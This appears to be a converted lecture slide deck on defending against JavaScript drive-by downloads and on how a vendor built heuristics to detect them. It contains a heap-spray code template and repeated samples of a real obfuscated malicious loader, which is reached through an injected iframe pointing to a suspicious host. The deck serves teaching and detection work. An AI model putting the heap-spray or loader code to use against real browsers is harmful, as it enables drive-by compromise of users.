# Defending Computer Networks Lecture 17: Javascript/Web Drive*bys*

**Stuart Staniford** Adjunct Professor of Computer Science

## Class recovery plan

- Quiz 2: Z grading now
- HW 3: out probably today (written, pcap needs a couple of tweaks)
- Guest lecture: Nov 10<sup>th</sup> (Tim Dawson)
- Midterm: Postponed to Thursday Nov 12<sup>th</sup>
- Website cleanup: this weekend

#### Is America completely unprepared for a power grid cyberattack?



http://www.pbs.org/newshour/bb/america-completely-unprepared-power-grid-cyberattack/

## Control Structures

- if(i<5) {foo code} else {bar code}
- for (var  $i=0; i< N; i++)$  { blah; blah; }
- while  $(i < 5)$  {blah; blah; }
- switch(n)  $\{$ 
	- case 1: blah;break;
	- $-$  case 2: blah; break;
	- $-\theta$  default: blah

# Accessing the DOM from JS

- Given  $\langle p \rangle$  id="intro">Hello world. $\langle p \rangle$ 
	- var x=document.getElementById("intro");
	- $-$  var y = document. getElementsByTagName("p")
		- y is now an array of all the <p> elements
		- for(var  $i=0$ ;  $i< y$ . length;  $i++$ )...
	- x.innerHTML = "Goodbye."
		- Will replace "Hello world" with "Goodbye"
	- document.createElement("p");

## Heap Spray Code

```
function spray heap()
												{	
        var chunk size, payload, nopsled;
         chunk size = 0x80000;
         payload = unescape("<PAYLOAD>");
         nopsled = unescape("<NOP>");
         while (nopsled.length \lt chunk size)
           nopsled += nopsled;
         nopsled_len = chunk_size - (payload.length + 20);nopsled = nopsled.substring(0, nopsled len);heap chunks = new Array();
         for (var i = 0; i < 200; i++)
           heap chunks[i] = nopsled + payload;
												}
```
## Heap Sprays



### Address Space Layout Randomization

Basic insight is to make it really hard to figure out what address to jump to. Put key parts of the program in random places in memory

Instead of loading program into memory the same way every time:



#### Randomize:





# Sample Browser Exploit

- This is a famous IE exploit used as Oday
	- $-$  To compromise Google and many others
	- By Chinese PLA
- We will glance at
- http://www.exploit-db.com/exploits/11167/

# Protecting Yourself

- Up-to-date
	- OS
	- Browser
	- Plugins
- \*BSD > Linux > Mac OS > Windows

 $-$  Not inherently more secure, just less attacked

- Click-to-play
	- $-$  http://krebsonsecurity.com/2013/03/help-keepthreats-at-bay-with-click-to-play/
- AV (sort of)

# Javascript Obfuscation

- Javascript has things like
	- $-$  eval()
	- document.write()
- Can create code on the fly and execute it
- So initial appearance of code and what finally executes may be very very different

## It's actually even worse

- Polymorphism
	- Servers can generate different obfuscation of underlying exploit with every HTTP response
- Obfuscation widely used legitimately  $-$  Intellectual property protection
- So how to detect on wire?
	- Snort-style signatures need not apply...

# Javascript Obfuscation

- Javascript has things like
	- $-$  eval()
	- document.write()
- Can create code on the fly and execute it
- So initial appearance of code and what finally executes may be very very different

## Sample Obfuscated Javascript

<script language="javascript">var k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";*function se97a*(s){var o="";var c1,c2,c3;var e1,e2,e3,e4;var i=0;s=s.replace(/[^A-Za-z0-9\+\/\=]/ g,"");do{e1=k.indexOf(s.charAt(i++));e2=k.indexOf(s.charAt(i++));e3=k.indexOf(s.charAt(i+ +));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)|(e2>>4);c2=((e2&15)<<4)|(e3>>2);c3=((e3&3)<<6)| e4;o=o+String.fromCharCode(c1);if(e3!=64){o=o+String.fromCharCode(c2);}if(e4!=64){o=o +String.fromCharCode(c3);}}while(i<s.length);return o;} **eval**(*se97a*("ZnVuY3Rpb24gYXNhcyhzZGFzKSB7dmFyIG9zPSIiO3ZhciBzcz1NYXRoLmNlaWwoc2Rh cy5sZW5ndGgvMik7Zm9yKGk9MDtpPHNzO2krKyl7dmFyIGNrPXNkYXMuc3Vic3RyaW5nKGkqMi woaSsxKSoyKTtvcyArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDM3KStjazt9cmV0dXJuIHVuZXNjYXBlK G9zKTt9"));document.write(se97a(asas("4c53307444516f4e4367304b44516f4e4367304b44516f 4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516 f4e4367304b44516f3863324e796158423049477868626d64315957646c50534a7159585a68633 24e7961584230496a344e436d6c6d4b473568646d6c6e595852766369357159585a6852573568 596d786c5a4367704b53423744516f4e436e5a6863694271646d317463335a744c434271646d31 7a5a574d73494770326258567a59575a6c4c434271646d317063484a7659797767616e5a746348 4268593273374451703259584967615430774f79423259584967654430774f7942325958496765 6a30774f77304b6157596f626d46326157623974634739755a5735305.... (3 more pages)



"The Dark Arts are many, varied, ever-changing and eternal. Fighting them is like fighting a many-headed monster, which, each time a neck is severed, sprouts a head even fiercer and cleverer than before. You are fighting that which is unfixed, mutating, indestructible."

## It's actually even worse

- Polymorphism
	- Servers can generate different obfuscation of underlying exploit with every HTTP response
- Obfuscation widely used legitimately  $-$  Intellectual property protection
- So how to detect on wire?
	- Snort-style signatures need not apply...

### Process Caveats

- This is an account of work done for a commercial vendor (FireEye, SV startup). – Was Chief Scientist until Feb 2013.
- Some restrictions apply.

## Pre-Existing Product



- Designed to detect zero-day worms (internal spread)
- Phase I heuristics: port-scan detection
- Worked technically, but not as a value proposition
- Plug into core vs edge network

# Problem Statement (I)



# Problem Statement (II)

- Heuristics must run fast (line rate)
	- Taken to mean must be single-pass
	- Mulfthreaded
- 1 in  $10^6$ -10<sup>7</sup> http responses is bad.
- VM bandwidth limited can only afford to run 1 in  $10^3$ -10<sup>4</sup> responses in VM.
	- $-$  This sets FP rate allowed in heuristics
	- $-$  FN rate is as little as possible.
	- So have to be fairly discriminating
	- VM gets us the other  $10^3$ -10<sup>4</sup> factor of discrimination

# Additional Constraints

- Keep the VMs busy
	- Can look at larger fraction of stuff off-peak
	- $-$  Thus want to prioritize everything as don't know where the cut-off will be
- State management
	- $-$  VM queue + replay delay is O(30min) worst case
	- $-$  30 $m$ ins@1Gbps = 225GB.
	- $-$  Rely on prioritization here too, as well as a lot of other tricks
- So prioritization is critical

## What Is Badness Here?

Inserted into legit site or ad:

<iframe src="http://srv.f-o-r.ms/code/smain.php?scout=jvcxeng"/>

Leads to:

<script language="javascript">var k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function se97a(s){var o="";var c1,c2,c3;var e1,e2,e3,e4;var i=0;s=s.replace(/[^A-Za-z0-9\+\/\=]/g,"");do{e1=k.indexOf(s.charAt(i+ +));e2=k.indexOf(s.charAt(i++));e3=k.indexOf(s.charAt(i++));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)| (e2>>4);c2=((e2&15)<<4)|(e3>>2);c3=((e3&3)<<6)|e4;o=o+String.fromCharCode(c1);if(e3!=64){o=o +String.fromCharCode(c2);}if(e4!=64){o=o+String.fromCharCode(c3);}}while(i<s.length);return o;} eval(se97a("ZnVuY3Rpb24gYXNhcyhzZGFzKSB7dmFyIG9zPSIiO3ZhciBzcz1NYXRoLmNlaWwoc2Rhcy5sZW5n dGgvMik7Zm9yKGk9MDtpPHNzO2krKyl7dmFyIGNrPXNkYXMuc3Vic3RyaW5nKGkqMiwoaSsxKSoyKTtvcyAr PSBTdHJpbmcuZnJvbUNoYXJDb2RlKDM3KStjazt9cmV0dXJuIHVuZXNjYXBlKG9zKTt9"));document.write(se9 7a(asas("4c53307444516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f4e 4367304b44516f4e4367304b44516f4e4367304b44516f4e4367304b44516f3863324e79615842304947786 8626d64315957646c50534a7159585a6863324e7961584230496a344e436d6c6d4b473568646d6c6e59585 2766369357159585a6852573568596d786c5a4367704b53423744516f4e436e5a6863694271646d3174633 35a744c434271646d317a5a574d73494770326258567a59575a6c4c434271646d317063484a76597977676 16e5a7463484268593273374451703259584967615430774f79423259584967654430774f7942325958496 7656a30774f77304b6157596f626d46326157623974634739755a5735305.... (3 more pages)

# What Is Goodness Here?

This? 

```
function insertWSODModule(file){
   var doc = document.getElementsByTagName('head').item(0);
   var rnd = "?"+ Math.random();
   var wsod = document.createElement('script');
   wsod.setAttribute('language','javascript');
   wsod.setAttribute('type','text/javascript');
   wsod.setAttribute('src',file+rnd);
   						doc.appendChild(wsod);	
				}
```
Or this?

=Array.prototype.slice.call(arguments);c.unshift.apply(c,f);return b.apply(this,c)}},x=void 0,y=void

0,ba=e.c("840"),ca=e.c("640");e.c("840"); 

```
var ia=e.c("640"),ja=e.c("590"),ka=e.c("1514"),la=e.c("1474");e.c("1474");var
```
ma=e.c("1252"),na=e.c("1060"),oa=e.c("995"),pa=e.c("851"),A={},B={},C={},D={},E={},F={},G={};A.h=e.c("102");A.m=e.c("44");A.f =e.c("126"); 

B.h=e.c("102");B.m=e.c("44");B.f=e.c("126");C.h=e.c("102");C.m=e.c("44");C.f=e.c("126");D.h=e.c("102");D.m=e.c("28");D.f=e.c( "126");E.h=e.c("102");E.m=e.c("16");E.f=e.c("126");F.h=e.c("102"); 

F.m=e.c("16");F.f=e.c("126");G.h=e.c("102");G.m=e.c("12");G.f=e.c("126"); 

var 

H=e.c("16"),J=e.c("572"),qa=e.c("434"),ra=e.c("319"),sa=e.c("572"),ta=e.c("572"),ua=e.c("572"),va=e.c("434"),wa=e.c("319"),xa =e.c("126"),ya=e.c("126"),za=e.c("126"), 

Aa=e.c("126"),Ba=e.c("126"),Ca=e.c("126"),Da=e.c("126"),Ea=e.c("15"),Fa=e.c("15"),K=e.c("15"),Ga=e.c("15"),Ha=e.c("6"),Ia=e. c("6"),Ja=e.c("6"), 

Ka=e.c("44"),La=e.c("44"),Ma=e.c("44"),Na=e.c("28"),Oa=e.c("16"),Pa=e.c("16"),Qa=e.c("12"),Ra=e.c("30");e.a(" 

# Initial Approach

No network IDS literature at all on detecting bad javascript when I started in 2007. No idea what will work. Strategy: instrument the entire language and use stats to figure out what works.

• <*script language*="*javascript*">*var*

k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";*function* se97a(s)  $\{var\ = " "; var c1, c2, c3; var e1, e2, e3, e4; var i=0; s=s.replace//A-Za-z0-9\}+\}$ g,"");do{e1=k.*indexOf*(s.charAt(i++));e2=k.indexOf(s.*charAt*(i++));e3=k.indexOf(s.charAt(i+ +));e4=k.indexOf(s.charAt(i++));c1=(e1<<2)|(e2>>4);c2=((e2&15)<<4)|(e3>>2);c3=((e3&3)<<6)|e4;o=o +String.fromCharCode(c1);if(e3!=64){o=o+String*.fromCharCode*(c2);}if(e4!=64){o=o +String.fromCharCode(c3);}}while(i<s.length);return o;} *eval*(se97a("*ZnVuY3Rpb24gYXNhcyhzZGFzKSB7dmFyIG9zPSIiO3ZhciBzcz1NYXRoLmNlaWwoc2Rhcy5sZW 5ndGgvMik7Zm9yKGk9MDtpPHNzO2krKyl7dmFyIGNrPXNkYXMuc3Vic3RyaW5nKGkqMiwoaSsxKSoyKTtv cyArPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDM3KStjazt9cmV0dXJuIHVuZXNjYXBlKG9zKTt9*")); 

Note – many features per packet, hundreds of thousands of packets per second = updating priority must be very cheap.

Strategy proved very helpful as we extended beyond html/js to pdf, swf, java, etc.

# Bayes' Rule

- Arises from definition of conditional probability
- $P(B|A) = P(B^{\wedge}A)/P(A)$



Also  $P(A|B) = P(B^A A)/P(B)$ 

- $F<sub>2</sub>$  is 'presence of document.write'
- $-$  F<sub>1</sub> is 'presence of eval'
- $P(F_1, F_2, F_3,...)$
- $P(M)$  page is malicious
- Applying to our problem
- $P(B|A) = P(A|B)^*P(B)/P(A)$
- $P(B|A)*P(A) = P(A|B)*P(B)$
- $P(B^A A) = P(B|A)^*P(A)$   $P(A^B) = P(A|B)^*P(B)$
- $P(B|A) = P(B^A A)/P(A)$   $P(A|B) = P(A^B)/P(B)$

## Bayes' Rule

# Priority

- Want something like  $P(M|F)$ 
	- $-$  **F** =  $(F_1, F_2, F_3,...)$
	- Not observable
- Bayes says:  $P(M|F) = P(F|M) P(M)/P(F)$
- Assume everything is independent<sup>\*</sup>:
	- $P(M|F) = Prod<sub>i</sub>[P(F<sub>i</sub>|M)/P(F<sub>i</sub>)]$
